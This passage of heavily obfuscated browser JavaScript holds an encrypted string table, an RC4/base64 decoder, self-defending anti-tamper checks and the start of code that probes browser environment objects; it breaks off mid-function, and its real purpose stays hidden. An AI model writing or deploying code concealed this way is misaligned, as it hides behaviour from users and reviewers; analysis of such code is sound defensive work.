x76\x4f\x4d\x4b\x53\x4f\x73\x4f\x6b\x4a\x69\x42\x47\x58\x54\x72\x44\x67\x4d\x4b\x35\x77\x70\x35\x32\x77\x71\x6c\x36\x51\x73\x4b\x44\x77\x34\x63\x4c\x77\x37\x50\x43\x68\x78\x6c\x67\x77\x37\x66\x43\x71\x46\x63\x43','\x63\x63\x4f\x7a\x77\x36\x59\x3d','\x48\x77\x5a\x45','\x4b\x54\x58\x43\x72\x41\x3d\x3d','\x55\x48\x45\x59','\x64\x77\x49\x59','\x51\x6a\x6a\x43\x72\x67\x3d\x3d','\x41\x4d\x4f\x43\x66\x51\x3d\x3d','\x77\x37\x62\x44\x6b\x41\x49\x3d','\x77\x34\x33\x44\x6e\x6c\x73\x3d','\x4a\x73\x4b\x57\x77\x37\x50\x44\x76\x38\x4b\x48\x77\x70\x4d\x3d','\x65\x45\x50\x43\x6e\x51\x3d\x3d','\x44\x63\x4b\x72\x49\x67\x3d\x3d','\x4f\x4d\x4b\x33\x77\x70\x58\x43\x74\x63\x4f\x70\x56\x7a\x51\x75\x77\x71\x66\x43\x6d\x4d\x4b\x4e','\x77\x71\x37\x43\x67\x38\x4b\x66\x77\x37\x7a\x44\x76\x52\x4e\x72\x77\x72\x41\x3d','\x51\x42\x6b\x51\x65\x63\x4f\x46\x62\x63\x4b\x38\x77\x70\x76\x43\x73\x45\x37\x43\x6f\x51\x3d\x3d','\x4d\x6b\x48\x44\x6d\x52\x62\x43\x76\x78\x76\x44\x6d\x44\x59\x3d','\x42\x45\x62\x44\x69\x41\x3d\x3d','\x5a\x52\x34\x41','\x4b\x69\x64\x64','\x49\x4d\x4b\x66\x50\x77\x3d\x3d','\x77\x71\x66\x43\x69\x6d\x39\x65','\x66\x54\x62\x43\x72\x53\x45\x6a\x44\x41\x34\x3d','\x77\x70\x62\x44\x72\x73\x4f\x6e','\x53\x7a\x67\x39','\x4f\x48\x37\x44\x73\x4d\x4b\x52\x77\x37\x6a\x44\x6a\x77\x3d\x3d','\x4b\x42\x31\x46\x49\x4d\x4b\x48\x41\x67\x3d\x3d','\x48\x38\x4b\x41\x77\x71\x6b\x3d','\x59\x67\x34\x33','\x45\x31\x44\x43\x67\x73\x4b\x64\x4d\x52\x78\x64\x77\x34\x4c\x43\x68\x51\x3d\x3d','\x48\x38\x4b\x5a\x48\x41\x3d\x3d','\x77\x36\x6c\x35\x77\x72\x59\x3d','\x63\x42\x46\x65\x4a\x73\x4b\x57','\x64\x6a\x62\x43\x74\x78\x49\x2b\x43\x51\x3d\x3d','\x56\x41\x66\x43\x70\x41\x3d\x3d','\x61\x6e\x6e\x43\x71\x77\x3d\x3d','\x4e\x6a\x77\x2f\x4e\x46\x33\x44\x67\x41\x3d\x3d','\x63\x78\x45\x54','\x77\x6f\x74\x55\x77\x36\x67\x3d','\x77\x37\x37\x44\x73\x57\x50\x44\x70\x63\x4f\x67\x44\x41\x3d\x3d','\x63\x67\x48\x43\x70\x56\x38\x48','\x77\x36\x58\x44\x6e\x73\x4b\x7a','\x50\x38\x4b\x64\x77\x37\x6e\x44\x76\x63\x4b\x56\x77\x70\x49\x75\x53\x55\x6b\x3d','\x4c\x54\x68\x65\x77\x35\x4c\x44\x74\x78\x59\x3d','\x61\x54\x67\x78','\x77\x71\x4d\x51\x77\x35\x38\x3d','\x63\x69\x46\x59\x44\x4d\x4f\x77\x77\x34\x77\x6c\x77\x71\x6e\x43\x73\x41\x34\x3d','\x55\x32\x67\x67','\x4e\x38\x4b\x39\x77\x70\x58\x43\x6f\x63\x4f\x70\x54\x51\x3d\x3d','\x64\x44\x2f\x43\x76\x67\x3d\x3d','\x59\x73\x4b\x51\x47\x51\x3d\x3d','\x63\x6a\x70\x44\x42\x4d\x4f\x35','\x4a\x41\x4c\x43\x70\x73\x4b\x54\x52\x73\x4b\x6d','\x77\x6f\x50\x43\x67\x4d\x4f\x63','\x4c\x41\x54\x43\x73\x77\x3d\x3d','\x49\x4d\x4f\x58\x61\x41\x3d\x3d','\x4d\x6e\x68\x53\x77\x35\x59\x4c\x48\x46\x6a\x44\x6f\x41\x3d\x3d','\x65\x63\x4f\x6a\x77\x36\x4c\x44\x70\x47\x37\x44\x6e\x67\x3d\x3d','\x77\x72\x44\x43\x69\x38\x4b\x35','\x54\x73\x4b\x56\x50\x67\x3d\x3d','\x47\x4d\x4b\x6b\x77\x72\x4c\x44\x6c\x63\x4f\x70\x5a\x73\x4b\x65\x49\x79\x72\x43\x67\x38\x4b\x48\x58\x57\x66\x44\x6b\x53\x6a\x44\x68\x51\x3d\x3d','\x63\x30\x30\x31','\x54\x38\x4b\x54\x4d\x51\x3d\x3d','\x4b\x38\x4b\x6c\x77\x70\x34\x3d','\x4a\x48\x66\x44\x71\x38\x4b\x52\x77\x36\x58\x44\x69\x63\x4f\x51\x77\x71\x34\x38\x41\x63\x4b\x56\x43\x63\x4f\x57\x63\x4d\x4f\x4d\x77\x35\x55\x58','\x4d\x4d\x4b\x36\x51\x6c\x68\x77\x77\x37\x66\x44\x75\x56\x35\x6d','\x65\x43\x6f\x79\x4d\x56\x6f\x3d','\x46\x57\x58\x43\x73\x41\x3d\x3d','\x77\x35\x66\x44\x6a\x55\x6f\x45\x53\x43\x73\x3d','\x43\x63\x4b\x56\x77\x72\x66\x44\x69\x38\x4f\x4f\x77\x34\x4d\x3d','\x64\x7a\x2f\x43\x76\x77\x3d\x3d','\x51\x43\x4d\x62','\x5a\x63\x4f\x71\x77\x37\x6e\x44\x70\x48\x50\x44\x6d\x4d\x4f\x4e\x77\x35\x66\x43\x76\x67\x62\x44\x72\x77\x3d\x3d','\x4a\x38\x4b\x41\x77\x37\x45\x3d','\x77\x70\x33\x43\x67\x4d\x4f\x4f\x58\x44\x39\x47\x77\x37\x55\x3d','\x4e\x73\x4f\x49\x52\x63\x4f\x4f\x51\x53\x38\x64\x77\x36\x45\x53','\x55\x41\x59\x53\x59\x38\x4f\x46','\x58\x48\x58\x43\x71\x51\x3d\x3d','\x62\x7a\x33\x43\x76\x52\x41\x73\x43\x41\x55\x61\x77\x72\x38\x3d','\x77\x71\x7a\x43\x6a\x38\x4b\x52\x77\x36\x7a\x44\x74\x42\x56\x6a\x77\x71\x66\x43\x72\x57\x54\x44\x74\x45\x46\x64\x56\x51\x49\x73\x61\x4d\x4f\x45\x77\x6f\x58\x43\x6d\x68\x30\x3d','\x66\x78\x72\x43\x69\x77\x3d\x3d','\x62\x56\x45\x2f\x42\x73\x4b\x38','\x49\x51\x42\x43\x4e\x4d\x4b\x48\x47\x51\x3d\x3d','\x77\x72\x4d\x32\x77\x35\x7a\x43\x6e\x6a\x34\x3d','\x77\x37\x39\x50\x77\x6f\x55\x3d','\x77\x72\x30\x44\x50\x67\x3d\x3d','\x77\x72\x50\x44\x75\x33\x66\x44\x72\x73\x4f\x36\x42\x38\x4f\x6e','\x63\x51\x37\x43\x72\x55\x38\x45\x50\x67\x5a\x73\x4f\x41\x3d\x3d','\x61\x78\x6a\x44\x6c\x67\x52\x67\x44\x51\x3d\x3d','\x77\x34\x2f\x44\x72\x73\x4b\x44','\x77\x35\x62\x44\x75\x73\x4b\x6f\x77\x36\x78\x56\x57\x4d\x4b\x48\x63\x38\x4b\x4f\x64\x53\x31\x64\x77\x34\x74\x49\x77\x70\x45\x34\x52\x38\x4f\x5a\x77\x35\x56\x55\x54\x32\x6c\x36\x45\x38\x4f\x6e\x77\x35\x67\x54\x49\x57\x54\x44\x6d\x38\x4b\x78\x53\x58\x6b\x72','\x77\x37\x62\x44\x71\x78\x51\x2b\x77\x36\x4c\x43\x76\x47\x55\x3d','\x52\x52\x38\x53\x62\x38\x4f\x66\x66\x73\x4b\x6b\x77\x70\x30\x3d','\x59\x41\x67\x64','\x4a\x6a\x7a\x43\x75\x4d\x4f\x59\x77\x37\x62\x44\x70\x4d\x4b\x2f','\x63\x45\x35\x7a\x43\x73\x4b\x77\x63\x48\x7a\x44\x70\x63\x4b\x57\x77\x34\x62\x44\x76\x63\x4f\x6a','\x55\x78\x6f\x4c\x62\x63\x4f\x59\x63\x63\x4b\x36','\x77\x70\x6f\x50\x47\x41\x3d\x3d','\x42\x53\x31\x42','\x57\x79\x54\x43\x6c\x51\x3d\x3d','\x66\x52\x63\x45\x77\x36\x37\x43\x74\x42\x6a\x43\x71\x38\x4b\x45\x77\x34\x51\x74\x77\x6f\x37\x43\x68\x41\x63\x68\x77\x72\x58\x44\x6e\x6d\x64\x79\x77\x6f\x6e\x44\x68\x73\x4b\x65','\x77\x70\x72\x44\x72\x4d\x4f\x76','\x57\x54\x54\x43\x6e\x54\x76\x43\x69\x46\x66\x44\x6c\x43\x4c\x43\x6c\x73\x4b\x2f\x77\x36\x4e\x61\x77\x35\x50\x44\x75\x43\x70\x6d\x77\x34\x59\x75\x77\x37\x49\x52\x43\x63\x4f\x43\x42\x68\x72\x43\x72\x42\x38\x3d','\x77\x36\x2f\x44\x71\x51\x55\x38\x77\x37\x50\x43\x6e\x58\x41\x3d','\x77\x71\x4a\x59\x77\x36\x73\x3d','\x77\x6f\x4e\x77\x77\x37\x44\x43\x6d\x44\x73\x5a\x42\x69\x62\x43\x72\x46\x76\x44\x67\x38\x4f\x41\x45\x57\x58\x44\x73\x4d\x4f\x39\x77\x70\x4d\x30\x77\x36\x68\x37\x77\x71\x33\x44\x67\x32\x46\x4a\x4c\x32\x6a\x44\x6e\x55\x7a\x43\x6b\x38\x4f\x74\x77\x70\x33\x44\x76\x73\x4f\x4a\x77\x71\x33\x44\x6e\x51\x67\x3d','\x45\x42\x6c\x65','\x59\x69\x48\x43\x72\x51\x3d\x3d','\x4e\x6e\x74\x30\x77\x34\x55\x51\x47\x32\x6e\x44\x6f\x73\x4b\x69\x77\x34\x42\x7a','\x65\x46\x51\x39\x44\x4d\x4b\x38\x62\x58\x62\x44\x70\x51\x3d\x3d','\x59\x63\x4b\x69\x77\x6f\x63\x3d','\x77\x6f\x66\x43\x6a\x6d\x31\x53\x77\x6f\x6e\x43\x72\x55\x58\x44\x68\x46\x34\x59','\x77\x35\x66\x44\x73\x63\x4b\x41\x4c\x73\x4f\x4f\x48\x63\x4f\x45\x77\x71\x64\x59','\x77\x72\x51\x6a\x77\x34\x50\x43\x67\x77\x3d\x3d','\x66\x7a\x73\x38\x4e\x45\x76\x44\x6b\x51\x3d\x3d','\x63\x38\x4f\x52\x42\x4d\x4f\x47','\x4e\x73\x4b\x33\x77\x70\x6e\x43\x72\x38\x4f\x78\x51\x41\x3d\x3d','\x77\x37\x4d\x6e\x77\x6f\x6a\x43\x6c\x4d\x4f\x4a\x53\x38\x4f\x6a','\x77\x71\x50\x43\x74\x73\x4b\x63','\x4e\x6c\x4c\x43\x74\x67\x3d\x3d','\x47\x51\x64\x71','\x4b\x6e\x4a\x76\x77\x34\x55\x4e\x48\x51\x3d\x3d','\x77\x37\x50\x44\x6e\x41\x38\x3d','\x47\x7a\x5a\x77'];(function(_0x13980f,_0x549831){var _0x31087a=function(_0x5274af){while(--_0x5274af){_0x13980f['\x70\x75\x73\x68'](_0x13980f['\x73\x68\x69\x66\x74']());}};var _0x2225ed=function(){var _0x2945ec={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52c425,_0x5e53ef,_0x305cc5,_0x13db79){_0x13db79=_0x13db79||{};var _0x2c51e5=_0x5e53ef+'\x3d'+_0x305cc5;var _0x51e20c=0x0;for(var _0x51e20c=0x0,_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];_0x51e20c<_0x59517e;_0x51e20c++){var _0x5a10ce=_0x52c425[_0x51e20c];_0x2c51e5+='\x3b\x20'+_0x5a10ce;var _0x3c0147=_0x52c425[_0x5a10ce];_0x52c425['\x70\x75\x73\x68'](_0x3c0147);_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];if(_0x3c0147!==!![]){_0x2c51e5+='\x3d'+_0x3c0147;}}_0x13db79['\x63\x6f\x6f\x6b\x69\x65']=_0x2c51e5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x32e78b,_0x190d02){_0x32e78b=_0x32e78b||function(_0x4baebf){return _0x4baebf;};var _0xb1fc9f=_0x32e78b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x190d02['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x17827a=function(_0x3050d5,_0x36fb9a){_0x3050d5(++_0x36fb9a);};_0x17827a(_0x31087a,_0x549831);return _0xb1fc9f?decodeURIComponent(_0xb1fc9f[0x1]):undefined;}};var _0x52e0b8=function(){var _0x257959=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x257959['\x74\x65\x73\x74'](_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x52e0b8;var _0x2b8d42='';var _0x47fdc0=_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x47fdc0){_0x2945ec['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x47fdc0){_0x2b8d42=_0x2945ec['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2225ed();}(_0x805c,0xd8));var _0xc805=function(_0x13980f,_0x549831){_0x13980f=_0x13980f-0x0;var _0x31087a=_0x805c[_0x13980f];if(_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xb50e45=function(){return this;};var _0x2225ed=_0xb50e45();var _0x2945ec='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2225ed['\x61\x74\x6f\x62']||(_0x2225ed['\x61\x74\x6f\x62']=function(_0x52c425){var _0x5e53ef=String(_0x52c425)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x305cc5=0x0,_0x13db79,_0x2c51e5,_0x221e41=0x0,_0x51e20c='';_0x2c51e5=_0x5e53ef['\x63\x68\x61\x72\x41\x74'](_0x221e41++);~_0x2c51e5&&(_0x13db79=_0x305cc5%0x4?_0x13db79*0x40+_0x2c51e5:_0x2c51e5,_0x305cc5++%0x4)?_0x51e20c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x13db79>>(-0x2*_0x305cc5&0x6)):0x0){_0x2c51e5=_0x2945ec['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2c51e5);}return _0x51e20c;});}());var _0x59517e=function(_0x5a10ce,_0x3c0147){var _0x32e78b=[],_0x190d02=0x0,_0x4baebf,_0xb1fc9f='',_0x17827a='';_0x5a10ce=atob(_0x5a10ce);for(var _0x3050d5=0x0,_0x36fb9a=_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x3050d5<_0x36fb9a;_0x3050d5++){_0x17827a+='\x25'+('\x30\x30'+_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3050d5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5a10ce=decodeURIComponent(_0x17827a);for(var _0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x32e78b[_0x52e0b8]=_0x52e0b8;}for(_0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8]+_0x3c0147['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x52e0b8%_0x3c0147['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;}_0x52e0b8=0x0;_0x190d02=0x0;for(var _0x257959=0x0;_0x257959<_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x257959++){_0x52e0b8=(_0x52e0b8+0x1)%0x100;_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8])%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;_0xb1fc9f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x257959)^_0x32e78b[(_0x32e78b[_0x52e0b8]+_0x32e78b[_0x190d02])%0x100]);}return _0xb1fc9f;};_0xc805['\x72\x63\x34']=_0x59517e;_0xc805['\x64\x61\x74\x61']={};_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2b8d42=_0xc805['\x64\x61\x74\x61'][_0x13980f];if(_0x2b8d42===undefined){if(_0xc805['\x6f\x6e\x63\x65']===undefined){var _0x47fdc0=function(_0x254f81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x254f81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4c6299=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4c6299['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x983454){if(!Boolean(~_0x983454)){return _0x983454;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1e2f5b){for(var _0x5da45f=0x0,_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5da45f<_0x1388ef;_0x5da45f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1e2f5b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x47fdc0(_0xc805)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xc805['\x6f\x6e\x63\x65']=!![];}_0x31087a=_0xc805['\x72\x63\x34'](_0x31087a,_0x549831);_0xc805['\x64\x61\x74\x61'][_0x13980f]=_0x31087a;}else{_0x31087a=_0x2b8d42;}return _0x31087a;};(function(){var _0x11307e=function(){var _0x13980f=!![];return function(_0x549831,_0x31087a){var _0x5274af=_0x13980f?function(){if(_0x31087a){var _0x28a5b0=_0x31087a['\x61\x70\x70\x6c\x79'](_0x549831,arguments);_0x31087a=null;return _0x28a5b0;}}:function(){};_0x13980f=![];return _0x5274af;};}();var _0x3af5a9={'\x68\x4e\x43':function _0x494d84(_0x2addc0,_0x4b3db2){return _0x2addc0<_0x4b3db2;},'\x72\x4b\x68':function _0x355baa(_0x2b0484,_0x46d292){return _0x2b0484&_0x46d292;},'\x67\x7a\x50':function _0x7cea4b(_0x2252ae,_0x5d2ce9){return _0x2252ae|_0x5d2ce9;},'\x65\x68\x77':function _0x39e5b0(_0x2c3e17,_0x446e7a){return _0x2c3e17<<_0x446e7a;},'\x66\x6f\x67':function _0x319700(_0x5c114a,_0x39fad1){return _0x5c114a&_0x39fad1;},'\x4c\x63\x67':function _0x11c11b(_0xd3558d,_0x248bab){return _0xd3558d>>_0x248bab;},'\x74\x74\x6c':function _0x151603(_0x310b5e,_0x28033e){return _0x310b5e&_0x28033e;},'\x43\x78\x69':function _0x3405a5(_0xe9e9d8,_0x366b51){return _0xe9e9d8<<_0x366b51;},'\x73\x6e\x58':function _0x4a5936(_0x20ad52,_0x398139){return _0x20ad52&_0x398139;},'\x67\x50\x4c':function _0xac20be(_0x418540,_0x332a29){return _0x418540>>_0x332a29;},'\x71\x52\x69':function _0x3ee5e4(_0x2b90fd,_0x1ee976){return _0x2b90fd&_0x1ee976;},'\x65\x61\x52':function _0xe29728(_0x23169b,_0x1defb2){return _0x23169b==_0x1defb2;},'\x6f\x59\x6c':function _0x28d4fc(_0x438398,_0x523aa1){return _0x438398|_0x523aa1;},'\x73\x42\x77':function _0x35134c(_0x17074d,_0x1c0119){return _0x17074d<<_0x1c0119;},'\x41\x68\x6f':function _0x4756c8(_0x52a022,_0x2bc6fa){return _0x52a022&_0x2bc6fa;},'\x48\x6e\x6f':function _0x912332(_0x345e7e,_0x20af8c){return _0x345e7e&_0x20af8c;},'\x6f\x68\x6e':function _0x2bec87(_0x1819ce,_0x2d5224){return _0x1819ce<<_0x2d5224;},'\x55\x67\x7a':function _0x200134(_0x490dbe,_0x26e65e){return _0x490dbe>>_0x26e65e;},'\x68\x7a\x71':function _0x1d5209(_0x52a268,_0x2f1a98){return _0x52a268==_0x2f1a98;},'\x72\x56\x77':function _0x1f1176(_0x37e388,_0x54975a){return _0x37e388&_0x54975a;},'\x50\x67\x6d':function _0x472ec6(_0x211ec9,_0x43d98e){return _0x211ec9(_0x43d98e);},'\x69\x54\x69':function _0x2db9e1(_0x71921b){return _0x71921b();},'\x72\x51\x74':function _0x24e109(_0x166c52,_0x50f192){return _0x166c52!==_0x50f192;},'\x66\x67\x70':function _0xbe2dd4(_0x283ab3,_0xf72632){return _0x283ab3+_0xf72632;},'\x4e\x50\x4b':function _0x495f3f(_0x5124ba,_0x176af1){return _0x5124ba/_0x176af1;},'\x54\x74\x66':function _0x186d1c(_0x9c9f42,_0x4cf860){return _0x9c9f42===_0x4cf860;},'\x58\x6b\x77':function _0xc6ca52(_0x55046c,_0xbc60cb){return _0x55046c%_0xbc60cb;},'\x67\x42\x71':function _0x557994(_0x1efa3a,_0x1de45b){return _0x1efa3a>_0x1de45b;},'\x6f\x61\x4e':function _0x3cb311(_0x27bfdd,_0x3f8eda){return _0x27bfdd-_0x3f8eda;},'\x44\x58\x52':function _0x1c9b3b(_0x3b9b60,_0x583aa5){return _0x3b9b60!==_0x583aa5;},'\x66\x59\x43':function _0x9eda59(_0x1b2b03,_0x1307cc){return _0x1b2b03+_0x1307cc;},'\x78\x48\x6d':function _0x1cad63(_0x13d79f,_0x14eb41){return _0x13d79f+_0x14eb41;},'\x43\x48\x6e':function _0x5bfa33(_0x39b2ca,_0x3e6443){return _0x39b2ca===_0x3e6443;},'\x4a\x4e\x4f':function _0x46784f(_0x29b912,_0x4dc142){return _0x29b912(_0x4dc142);},'\x63\x56\x6f':function _0x34f150(_0x10476c,_0x232c8a){return _0x10476c+_0x232c8a;},'\x4d\x49\x73':function _0x514a8a(_0x4be66f,_0x269da4){return _0x4be66f===_0x269da4;},'\x6e\x6c\x67':function _0x4bbb2b(_0x3eabb6,_0x3b8ac7){return _0x3eabb6(_0x3b8ac7);},'\x75\x57\x43':function _0x394d40(_0x30130c,_0xdeafbd){return _0x30130c+_0xdeafbd;},'\x7a\x6d\x44':function _0x1cfe81(_0x403a46,_0x2c4f52){return _0x403a46(_0x2c4f52);},'\x4f\x53\x48':function _0x54a224(_0x5d4ac9,_0x1a49dc){return _0x5d4ac9+_0x1a49dc;},'\x6d\x6c\x66':function _0x57ec0a(_0xf9c3a0,_0x24a91d){return _0xf9c3a0(_0x24a91d);},'\x4e\x55\x47':function _0x1c29e6(_0x33c531,_0x40cb05){return _0x33c531+_0x40cb05;},'\x4b\x79\x45':function _0x1c3ee0(_0xeb9840,_0x4d570d){return _0xeb9840+_0x4d570d;},'\x6d\x73\x6c':function _0x1b99aa(_0x525084,_0x43bf18){return _0x525084<_0x43bf18;},'\x50\x55\x41':function _0x5de07c(_0x56c55b,_0x489c3c){return _0x56c55b===_0x489c3c;},'\x65\x49\x52':function _0x2c764c(_0x431826,_0x57bded){return _0x431826>_0x57bded;},'\x4f\x76\x57':function _0x1a6ca5(_0x407418,_0x3bcbd6){return _0x407418===_0x3bcbd6;},'\x41\x77\x4c':function _0x56a3f4(_0xd3a143,_0x258620){return _0xd3a143(_0x258620);},'\x65\x56\x61':function _0x1871ef(_0x51c4b7,_0x3c2799){return _0x51c4b7(_0x3c2799);},'\x51\x44\x6e':function _0x41d187(_0x4d57ba,_0x51eff9){return _0x4d57ba(_0x51eff9);},'\x44\x65\x54':function _0x446b61(_0x224bfc,_0x19f6a1){return _0x224bfc===_0x19f6a1;},'\x69\x50\x61':function _0x14e8b4(_0xd1372c,_0x5e563e){return _0xd1372c(_0x5e563e);},'\x54\x62\x46':function _0x32d1f6(_0x42cf15,_0x3137a7){return _0x42cf15+_0x3137a7;},'\x67\x79\x78':function _0x10047e(_0x5486cc,_0x51874d){return _0x5486cc(_0x51874d);},'\x4b\x7a\x6d':function _0x1e7a2b(_0x25f611,_0x5ca370){return _0x25f611+_0x5ca370;},'\x49\x56\x54':function _0x5d0ceb(_0x454ff4,_0x7ff58c){return _0x454ff4(_0x7ff58c);},'\x70\x61\x6e':function _0x3e8f(_0x566f4d,_0x374664){return _0x566f4d==_0x374664;},'\x70\x4b\x75':function _0x258d31(_0x5994ba,_0x5001b2){return _0x5994ba(_0x5001b2);},'\x7a\x68\x67':function _0x2be0b3(_0x24fa3f,_0x9fdaa){return _0x24fa3f!==_0x9fdaa;},'\x41\x4d\x44':function _0x3289a7(_0x351915,_0x525ebc){return _0x351915!==_0x525ebc;},'\x75\x49\x53':function _0x5af5ec(_0x48ef38,_0x4ecd17){return _0x48ef38(_0x4ecd17);},'\x66\x61\x75':function _0x56a7b4(_0x32e9e7,_0x327108){return _0x32e9e7+_0x327108;},'\x63\x7a\x53':function _0x211cdb(_0x312adf,_0x92863){return _0x312adf+_0x92863;},'\x69\x74\x49':function _0xf4a19(_0x43e1d2,_0x30a557){return _0x43e1d2+_0x30a557;},'\x61\x45\x50':function _0x43f059(_0x15bc0c,_0x5921f0){return _0x15bc0c+_0x5921f0;},'\x42\x6f\x66':function _0x31abfb(_0x1dc3c6,_0x56e215){return _0x1dc3c6(_0x56e215);},'\x4d\x5a\x63':function _0x21136b(_0x300b26,_0x361612){return _0x300b26+_0x361612;},'\x76\x4c\x64':function _0x11c70b(_0x15cbbe,_0x3f2f5e){return _0x15cbbe+_0x3f2f5e;}};var _0x5dfc09=this[_0xc805('0x0', '\x4f\x39\x4e\x7a')];var _0x228f98=_0x5dfc09[_0xc805('0x1', '\x34\x47\x6f\x53')];var _0x4dc820='';var _0x8ee64e='';if(_0x3af5a9[_0xc805('0x2', '\x23\x33\x75\x68')](typeof _0x5dfc09[_0xc805('0x3', '\x79\x32\x7a\x25')],_0xc805('0x4', '\x52\x4a\x24\x78'))){_0x4dc820=_0x5dfc09[_0xc805('0x5', '\x24\x76\x4c\x28')];_0x8ee64e=_0x4dc820[_0xc805('0x6', '\x4f\x69\x6c\x4a')];}var _0x1b2bf5=_0x5dfc09[_0xc805('0x7', '\x69\x68\x74\x6f')];var _0x14d962=_0x5dfc09[_0xc805('0x8', '\x69\x73\x56\x67')];var _0x44fb38=new _0x5dfc09[_0xc805('0x9', '\x70\x47\x23\x59')]()[_0xc805('0xa', '\x4e\x6c\x68\x70')]();var _0x5d7eb5='';function _0x1d5684(_0x53e40e){var _0x44803c=_0xc805('0xb', '\x25\x4a\x50\x46');var _0x41a03a,_0x1ccacc,_0x3bab71;var 